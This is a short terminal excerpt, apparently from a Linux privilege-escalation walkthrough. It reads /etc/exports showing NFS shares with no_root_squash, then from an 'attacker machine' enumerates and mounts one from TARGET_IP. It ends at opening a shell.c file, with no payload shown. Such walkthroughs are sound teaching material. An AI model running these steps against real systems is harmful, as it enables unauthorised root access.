 Terminal
$ cat /etc/exports
# /etc/exports: the access control list for filesystems
/home/backup *(rw,sync,insecure,no_root_squash,no_subtree_check)
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
/home/ubuntu/sharedfolder *(rw,sync,insecure,no_root_squash,no_subtree_check)
# On Attacker Machine:
$ showmount -e TARGET_IP
Export list for TARGET_IP:
/home/backup *
/tmp *
/home/ubuntu/sharedfolder *
$ mkdir /tmp/nfsmount
$ mount -o rw TARGET_IP:/home/backup /tmp/nfsmount
$ nano /tmp/nfsmount/shell.c